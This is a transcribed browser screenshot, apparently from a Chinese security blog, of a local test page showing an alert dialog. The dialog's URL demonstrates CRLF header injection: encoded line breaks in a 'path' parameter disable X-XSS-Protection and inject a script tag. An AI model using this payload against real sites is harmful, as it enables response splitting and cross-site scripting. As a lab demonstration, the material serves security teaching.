 localhost:8082/test.php
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
来自 http://localhost:8081 的页面说：
http://localhost:8081/?path=http://www.baidu.com/%0a%0dX-XSS-Protection:0%0a%0d%0a%0d%3Cscript%3Ealert(location.href)%3C/script%3E
确定
Leavesongs.com - 离别歌